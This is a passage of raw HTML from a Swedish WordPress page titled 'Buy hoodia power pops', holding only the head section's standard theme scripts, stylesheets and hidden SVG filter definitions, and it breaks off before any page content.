

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/buy-hoodia-power-pops/
body_size: 14499
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2722 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Buy hoodia power pops &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/2722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/buy-hoodia-power-pops/" />
<link rel='shortlink' href='https://www.babas.se/?p=2722' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fbuy-hoodia-power-pops%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fbuy-hoodia-power-pops%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-2722 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
